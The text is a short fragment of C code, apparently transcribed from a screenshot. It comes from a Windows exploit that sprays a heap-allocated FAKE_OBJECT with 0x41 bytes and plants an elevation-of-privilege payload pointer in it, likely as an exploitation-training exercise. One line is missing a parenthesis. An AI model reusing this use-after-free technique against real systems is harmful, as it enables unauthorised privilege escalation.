 147 // Allocate the Heap chunk
148 FakeObject = (PFAKE_OBJECT)HeapAlloc(GetProcessHeap(),
149 HEAP_ZERO_MEMORY,
150 sizeof(FAKE_OBJECT));
151
152 if (!FakeObject) {
153 DEBUG_ERROR("\t\t\t[-] Failed To Allocate Memory: 0x%X\n", GetLastError()
154 exit(EXIT_FAILURE);
155 }
156 else {
157 DEBUG_INFO("\t\t\t[+] Memory Allocated: 0x%p\n", FakeObject);
158 DEBUG_INFO("\t\t\t[+] Allocation Size: 0x%X\n", sizeof(FAKE_OBJECT));
159 }
160
161 DEBUG_INFO("\t\t[+] Preparing FAKE_OBJECT structure\n");
162
163 RtlFillMemory((PVOID)FakeObject, sizeof(FAKE_OBJECT), 0x41);
164
165 FakeObject->buffer[sizeof(FakeObject->buffer) - 1] = '\0';
166 *(PULONG)FakeObject = (ULONG)EopPayload;
167
168 DEBUG_INFO("\t\t\t[+] FakeObject Value: 0x%p\n", *(PULONG)FakeObject);
169 DEBUG_INFO("\t\t\t[+] FakeObject Address: 0x%p\n", FakeObject);
170 DEBUG_INFO("\t\t\t[+] FAKE_OBJECT Size: 0x%X\n", sizeof(FAKE_OBJECT));
171
172 DEBUG_INFO("\t\t\t[+] EoP Payload: 0x%p\n", EopPayload);